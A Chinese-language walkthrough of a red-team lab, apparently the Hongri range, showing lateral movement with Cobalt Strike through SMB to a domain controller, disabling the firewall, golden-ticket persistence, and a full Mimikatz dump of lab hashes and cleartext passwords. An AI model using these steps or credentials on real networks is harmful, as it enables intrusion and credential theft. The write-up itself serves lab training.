

CS4.7内网横向

通过端口扫描操作

发现开了445端口

445端口smb协议,有个非常著名的MS17-010永恒之蓝漏洞



再cs4.7上创建监听器



切换攻击目标列表

点击如下图标

或其他版本cs点击如下



添加 用户名 密码 域名 -> 监听器 -> 对端连接的隧道

监听器选择我们刚刚创建的SMB监听器,对端连接的隧道选择system权限的

横向成功,进入域控,记得养成好习惯关防火墙







权限维持(黄金票据)

黄金票据是指能够绕过认证授权(Authentication and Authorization)机制并获得所需权限的票据。这种票据可以被攻击者收集和利用,从而从系统内部获取高权限,甚至完全控制系统。



抓取 Hash 还有明文密码

抓取hash

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:ad8b1b80e5d43bd61ab6796242bc7daa:::抓取明文密码

Authentication Id : 0 ; 5328583 (00000000:00514ec7)

Session : NewCredentials from 0

User Name : SYSTEM

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2025/9/5 13:33:59

SID : S-1-5-18

msv :

[00000003] Primary

* Username : liukaifeng01

* Domain : STU1

* LM : edea194d76c77d875bab81ae20fa3c86

* NTLM : ad8b1b80e5d43bd61ab6796242bc7daa

* SHA1 : ae185dd6f0857274ed77bab1eb981473ddd8c5fd

tspkg :

* Username : liukaifeng01

* Domain : STU1

* Password : hongrisec@2025

wdigest :

* Username : liukaifeng01

* Domain : STU1

* Password : hongrisec@2025

kerberos :

* Username : liukaifeng01

* Domain : STU1

* Password : hongrisec@2025

ssp :

credman :

Authentication Id : 0 ; 5248672 (00000000:005016a0)

Session : NewCredentials from 0

User Name : SYSTEM

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2025/9/5 13:28:55

SID : S-1-5-18

msv :

[00000003] Primary

* Username : liukaifeng01

* Domain : STU1

* NTLM : ad8b1b80e5d43bd61ab6796242bc7daa

tspkg :

* Username : liukaifeng01

* Domain : STU1

* Password : (null)

wdigest :

* Username : liukaifeng01

* Domain : STU1

* Password : (null)

kerberos :

* Username : liukaifeng01

* Domain : STU1

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 580372 (00000000:0008db14)

Session : NetworkCleartext from 0

User Name : liukaifeng01

Domain : STU1

Logon Server : STU1

Logon Time : 2025/6/22 7:29:55

SID : S-1-5-21-1982601180-2087634876-2293013296-1000

msv :

[00000003] Primary

* Username : liukaifeng01

* Domain : STU1

* LM : edea194d76c77d875bab81ae20fa3c86

* NTLM : ad8b1b80e5d43bd61ab6796242bc7daa

* SHA1 : ae185dd6f0857274ed77bab1eb981473ddd8c5fd

tspkg :

* Username : liukaifeng01

* Domain : STU1

* Password : hongrisec@2025

wdigest :

* Username : liukaifeng01

* Domain : STU1

* Password : hongrisec@2025

kerberos :

* Username : liukaifeng01

* Domain : STU1

* Password : hongrisec@2025

ssp :

credman :

Authentication Id : 0 ; 576344 (00000000:0008cb58)

Session : Service from 0

User Name : sshd_7568

Domain : VIRTUAL USERS

Logon Server : (null)

Logon Time : 2025/6/22 7:29:45

SID : S-1-5-111-3847866527-469524349-687026318-516638107-1125189541-7568

msv :

tspkg :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 237997 (00000000:0003a1ad)

Session : Interactive from 1

User Name : Administrator

Domain : GOD

Logon Server : OWA

Logon Time : 2025/6/22 7:22:32

SID : S-1-5-21-2952760202-1353902439-2381784089-500

msv :

[00000003] Primary

* Username : Administrator

* Domain : GOD

* LM : edea194d76c77d875bab81ae20fa3c86

* NTLM : ad8b1b80e5d43bd61ab6796242bc7daa

* SHA1 : ae185dd6f0857274ed77bab1eb981473ddd8c5fd

tspkg :

* Username : Administrator

* Domain : GOD

* Password : hongrisec@2025

wdigest :

* Username : Administrator

* Domain : GOD

* Password : hongrisec@2025

kerberos :

* Username : Administrator

* Domain : GOD.ORG

* Password : hongrisec@2025

ssp :

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2025/6/22 7:21:20

SID : S-1-5-19

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : STU1$

Domain : GOD

Logon Server : (null)

Logon Time : 2025/6/22 7:21:19

SID : S-1-5-20

msv :

[00000003] Primary

* Username : STU1$

* Domain : GOD

* NTLM : c047b43f8c376e43207b32fddf04a7aa

* SHA1 : 87cb2f266b8282d255189efba92c6d048261bae4

tspkg :

wdigest :

* Username : STU1$

* Domain : GOD

* Password : 25 b0 52 77 d0 81 67 a4 68 cc 12 a0 c0 37 62 5d f8 6e bc 08 ac fc d2 93 eb 14 71 54 75 30 01 4e 9b 68 8b 5b e0 2d 26 b2 e1 07 da f2 9f c6 1b 84 25 37 f8 6f 3c ba 00 41 e3 e5 ee 95 9d 6c 39 ff 6d b6 6b 15 4e 41 e1 9c a9 15 a5 8d 92 66 3c f5 3a 84 ea e2 2b 8c b2 ce a2 7a 3d 6c 45 3f 4d 4e 08 ba a0 d3 4d bf 90 fd 5a 5f 64 49 81 18 e0 ed c4 c5 d5 0d b2 1d 09 3d e9 9c b0 f8 24 0a 8e e2 a8 81 a5 1f 19 46 21 d4 15 dc 71 97 59 90 b4 8b b4 d5 38 bb e7 e1 85 a3 04 63 ac ce 4b b4 7c a7 9a da 3b 8c fe 70 b7 9b eb f6 e9 ee 1e a5 27 79 2c 99 a4 c2 05 d1 d0 cd fc 84 8d 37 87 c8 76 ac f7 ab 35 4e 70 f1 75 38 fd 7c c9 a3 3a 30 f8 62 38 37 86 90 df 25 bc d9 fb f5 ae 21 0a 